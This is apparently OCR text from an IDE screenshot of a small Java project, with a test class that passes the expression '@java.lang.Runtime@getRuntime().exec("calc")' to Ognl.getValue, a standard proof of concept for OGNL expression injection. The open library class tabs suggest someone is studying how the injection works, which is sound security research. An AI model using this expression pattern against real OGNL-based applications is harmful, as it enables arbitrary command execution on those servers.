 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Ognl - ognlTest.java
Ognl src main java ognlTest main ognlTest
Project
Project
Structure
Ognl D:\java代码\Ognl
.idea
src
main
java
javaBean
ognlTest
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_141
Maven: aopalliance:aopalliance:1.0
Maven: asm:asm:3.3
Maven: asm:asm-commons:3.3
Maven: asm:asm-tree:3.3
Maven: commons-fileupload:commons-fileupload:1.3.1
pom.xml (Ognl) ognlTest.java Ognl.class SimpleNode.class ASTStaticMethod.class ASTChain.class Student.java
1 import javaBean.Student;
2 import ognl.Ognl;
3 import ognl.OgnlContext;
4 import ognl.OgnlException;
5
6 public class ognlTest {
7 public static void main(String args[]) throws OgnlException {
8 OgnlContext context = new OgnlContext();
9 context.setRoot(new Student());
10 Ognl.getValue( expression: "@java.lang.Runtime@getRuntime().exec(\"calc\")",context,context.getRoot());
11 }
12 }
13
1
Database
Maven
Debug: ognlTest